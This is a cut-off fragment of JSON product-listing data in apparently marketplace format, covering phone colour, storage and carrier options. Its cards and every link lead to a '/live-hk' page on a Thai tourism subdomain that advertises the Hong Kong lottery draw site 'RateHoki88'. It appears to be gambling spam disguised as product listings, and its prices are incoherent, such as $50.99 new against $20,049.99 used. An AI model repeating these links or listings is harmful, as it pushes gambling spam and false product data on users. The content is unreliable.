                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                    },
                                    "priceGuidance": {
                                    "primaryGuidance": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$50.99 New",
                                        "styles": ["BOLD"]
                                        }],
                                        "accessibilityText": "$50.99 New"
                                    },
                                    "secondaryGuidances": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$20049.99 Used"
                                        }],
                                        "accessibilityText": "$20049.99 Used"
                                    }]
                                    },
                                    "reviews": {
                                    "starRating": {
                                        "_type": "StarRating",
                                        "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                        "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "4.7"
                                        }],
                                        "value": 4.7
                                        },
                                        "count": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "(6)"
                                        }],
                                        "value": 6
                                        }
                                    }
                                    }
                                },  {
                                    "_type": "ProductCard",
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m4475.l8293"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8293"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    },
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "image": {
                                    "_type": "Image",
                                    "title": "RATEHOKI88",
                                    "originalSize": {
                                        "height": 225,
                                        "width": 225
                                    },
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                    },
                                    "priceGuidance": {
                                    "primaryGuidance": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$302.63 New",
                                        "styles": ["BOLD"]
                                        }],
                                        "accessibilityText": "$302.63 New"
                                    },
                                    "secondaryGuidances": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$308.75 Used"
                                        }],
                                        "accessibilityText": "$308.75 Used"
                                    }]
                                    },
                                    "reviews": {
                                    "starRating": {
                                        "_type": "StarRating",
                                        "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                        "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "5.0"
                                        }],
                                        "value": 5
                                        },
                                        "count": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "(3)"
                                        }],
                                        "value": 3
                                        }
                                    }
                                    }
                                }],
                                "containerIdString": "1"
                                }]
                            },
                            "PRODUCT_PIVOTS": {
                                "_type": "PivotsViewModel",
                                "meta": {
                                "name": "PivotsViewModel"
                                },
                                "changeOptionButton": {
                                "_type": "CallToAction",
                                "text": "Change Options",
                                "type": "SECONDARY",
                                "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9095"
                                    }
                                    }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9095"
                                    }
                                    }]
                                }
                                },
                                "pivotSelection": {
                                "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Change Options"
                                    }]
                                },
                                "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                    "_type": "Action",
                                    "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9096"
                                        }
                                    }]
                                    }
                                },
                                "aspects": [{
                                    "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Manufacturer Color"
                                    }]
                                    },
                                    "value": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9136"
                                        }
                                        }]
                                    }
                                    },
                                    "aspectValueSelectionScreen": {
                                    "doneButton": {
                                        "_type": "CallToAction",
                                        "text": "Done",
                                        "type": "DEFAULT",
                                        "action": {
                                        "_type": "Action",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9097"
                                            }
                                        }]
                                        }
                                    },
                                    "backButton": {
                                        "_type": "CallToAction",
                                        "text": "BACK",
                                        "type": "DEFAULT",
                                        "action": {
                                        "_type": "Action",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9098"
                                            }
                                        }]
                                        }
                                    },
                                    "values": [{
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Sky Blue",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Red",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Lime",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Lavender",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Phantom Black",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": true
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Cream",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Graphite",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Green",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }]
                                    }
                                }, {
                                    "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Capacity"
                                    }]
                                    },
                                    "value": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9136"
                                        }
                                        }]
                                    }
                                    },
                                    "aspectValueSelectionScreen": {
                                    "doneButton": {
                                        "_type": "CallToAction",
                                        "text": "Done",
                                        "type": "DEFAULT",
                                        "action": {
                                        "_type": "Action",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9097"
                                            }
                                        }]
                                        }
                                    },
                                    "backButton": {
                                        "_type": "CallToAction",
                                        "text": "BACK",
                                        "type": "DEFAULT",
                                        "action": {
                                        "_type": "Action",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9098"
                                            }
                                        }]
                                        }
                                    },
                                    "values": [{
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "1 TB",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "256 GB",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": true
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "512 GB",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }]
                                    }
                                }, {
                                    "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Network"
                                    }]
                                    },
                                    "value": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9136"
                                        }
                                        }]
                                    }
                                    },
                                    "aspectValueSelectionScreen": {
                                    "doneButton": {
                                        "_type": "CallToAction",
                                        "text": "Done",
                                        "type": "DEFAULT",
                                        "action": {
                                        "_type": "Action",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9097"
                                            }
                                        }]
                                        }
                                    },
                                    "backButton": {
                                        "_type": "CallToAction",
                                        "text": "BACK",
                                        "type": "DEFAULT",
                                        "action": {
                                        "_type": "Action",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:9098"
                                            }
                                        }]
                                        }
                                    },
                                    "values": [{
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Consumer Cellular",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "TracFone",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Unlocked",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": true
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "h2o",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Straight Talk",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
